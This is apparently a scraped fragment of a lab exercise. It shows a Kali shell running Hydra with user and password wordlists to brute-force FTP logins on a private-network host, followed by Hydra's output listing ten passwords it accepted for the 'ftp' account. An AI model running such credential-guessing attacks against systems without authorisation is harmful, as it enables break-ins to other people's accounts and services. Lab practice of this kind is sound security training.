 Ftppwd.txt  Ftpuser.txt
root@kali:~# hydra -L /opt/dic/Ftpuser.txt -P /opt/dic/Ftppwd.txt -v 192.168.119.136 ftp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Windows
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-30 07:50:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 231 login tries (l:7/p:33), ~15 tries per task
[DATA] attacking ftp://192.168.119.136:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[21][ftp] host: 192.168.119.136   login: ftp   password: ftp
[21][ftp] host: 192.168.119.136   login: ftp   password: 123
[21][ftp] host: 192.168.119.136   login: ftp   password: 1
[21][ftp] host: 192.168.119.136   login: ftp   password: 12
[21][ftp] host: 192.168.119.136   login: ftp   password: ftp@163.com
[21][ftp] host: 192.168.119.136   login: ftp   password: 1234
[STATUS] attack finished for 192.168.119.136 (waiting for children to complete tests)
[21][ftp] host: 192.168.119.136   login: ftp   password: 12345
[21][ftp] host: 192.168.119.136   login: ftp   password: 1234567
[21][ftp] host: 192.168.119.136   login: ftp   password: 12345678
[21][ftp] host: 192.168.119.136   login: ftp   password: 123456
1 of 1 target successfully completed, 10 valid passwords found